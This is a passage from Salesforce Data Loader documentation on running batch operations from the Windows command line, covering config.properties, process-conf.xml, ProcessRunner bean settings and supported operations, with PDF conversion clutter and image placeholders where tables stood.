Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### **Verify encrypted text**

Given encrypted and decrypted versions of a password, verifies whether the encrypted password provided matches its decrypted version. A success or failure message is printed to the command line.

## <span id="page-654-0"></span>Upgrade Your Batch Mode Interface

Note: The Data Loader command-line interface is supported for Windows only.

The batch mode interface in Data Loader versions 8.0 and later aren't backward-compatible with earlier versions. If you're using a version earlier than 8.0 to run batch processes, your options are as follows:

#### **Maintain the old version for batch use**

Do not uninstall your old version of Data Loader. Continue to use that version for batch processes. You can't take advantage of newer features such as database connectivity, but your integrations will continue to work. Optionally, install the new version alongside the old version and dedicate the old version solely to batch processes.

#### **Generate a new config.properties file from the new GUI**

If you originally generated your  $confiq$ .properties file from the graphical user interface, use the new version to set the same properties and generate a new file. Use this new file with the new batch mode interface. For more information, see [Data Loader Command-Line Interface](#page-654-1) on page 649.

#### <span id="page-654-1"></span>**Manually update your config.properties file**

If your old config.properties file was created manually, you must manually update it for the new version. For more information, see [Installed Directories and Files](#page-653-0) on page 648.

## Data Loader Command-Line Interface

Note: The Data Loader command-line interface is supported for Windows only.

For automated batch operations such as nightly scheduled loads and extractions, run Data Loader from the command line. Before running any batch operation, be sure to include your encrypted password in the configuration file. For more information, see [Data Loader Introduction](#page-671-0) on page 666 and [Encrypt from the Command Line](#page-653-1) on page 648. From the command line, navigate to the bin directory and type *process.bat*, which takes the following parameters:

- The directory containing config.properties.
- The name of the batch process bean contained in process-conf.xml.

For more information about using *process.bat*, see [Run Individual Batch Processes](#page-670-0) on page 665.

To view tips and instructions, add *-help* to the command contained in *process.bat*.

Data Loader runs whatever operation, file, or map is specified in the configuration file that you specify. If you do not specify a configuration directory, the current directory is used. By default, Data Loader configuration files are installed at the following location:

C:\Program Files\Salesforce\Data Loader *version number*\conf

You use the process-conf. xml file to configure batch processing. Set the name of the process in the bean element's id attribute: (for example <bean id="myProcessName">).

If you want to implement enhanced logging, use a copy of log-conf.xml.

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## **EDITIONS**

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

You can change parameters at runtime by giving *param*=*value* as program arguments. For example, adding process.operation=insert to the command changes the configuration at runtime.

You can set the minimum and maximum heap size. For example,  $-x$ ms256m  $-x$ mx256m sets the heap size to 256 MB.

Note: These topics only apply to Data Loader version 8.0 and later.

Tip: If you experience login issues in the command line interface after upgrading to a new version of Data Loader, please try re-encrypting your password to solve the problem. For information on the password encryption utility, see [Encrypt from the](#page-653-1) [Command Line](#page-653-1) on page 648.

## <span id="page-655-0"></span>Configure Batch Processes

Note: The Data Loader command-line interface is supported for Windows only.

Use \samples\conf\process-conf.xml to configure your Data Loader processes, which are represented by ProcessRunner beans. A process should have ProcessRunner as the class attribute and the following properties set in the configuration file:

#### **name**

Sets the name of the ProcessRunner bean. This value is also used as the non-generic thread name and for configuration backing files (see below).

#### **configOverrideMap**

A property of type map where each entry represents a configuration setting: the key is the setting name; the value is the setting value.

#### **enableLastRunOutput**

If set to true (the default), output files containing information about the last run, such as sendAccountsFile lastrun.properties, are generated and saved to the location specified by lastRunOutputDirectory. If set to false, the files are not generated or saved.

#### **lastRunOutputDirectory**

The directory location where output files containing information about the last run, such as sendAccountsFile\_lastrun.properties, are written. The default value is \conf. If enableLastRunOutput is set to false, this value is not used because the files are not generated.

The configuration backing file stores configuration parameter values from the last run for debugging purposes, and is used to load default configuration parameters in config.properties. The settings in configOverrideMap take precedence over those in the configuration backing file. The configuration backing file is managed programmatically and does not require any manual edits.

For the names and descriptions of available process configuration parameters, see [Data Loader Process Configuration Parameters](#page-656-0) on page 651.

## **EDITIONS**

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## <span id="page-656-0"></span>Data Loader Process Configuration Parameters

 $\bullet$ Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader from the command line, you can specify the following configuration parameters in the process-conf. xml file. In some cases, the parameter is also represented in the graphical user interface at **Settings** > **Settings**.



Tip: A sample process-conf.xml file can be found in the \samples directory that's installed with Data Loader.





Available in: Salesforce **Classic** 

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

<span id="page-657-1"></span><span id="page-657-0"></span>

<span id="page-658-0"></span>

<span id="page-659-0"></span>

<span id="page-660-1"></span><span id="page-660-0"></span>

<span id="page-661-2"></span><span id="page-661-1"></span><span id="page-661-0"></span>

<span id="page-662-0"></span>

<span id="page-663-1"></span><span id="page-663-0"></span>

## <span id="page-664-0"></span>Data Loader Command-Line Operations

Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, several operations are supported. An operation represents the flow of data between Salesforce and an external data source such as a CSV file or a database. See the following list of operation names and descriptions.

#### **Extract**

Uses a [Salesforce Object Query Language](http://www.salesforce.com/apidoc) to export a set of records from Salesforce, then writes the exported data to a data source. Soft-deleted records are not included.

#### **Extract All**

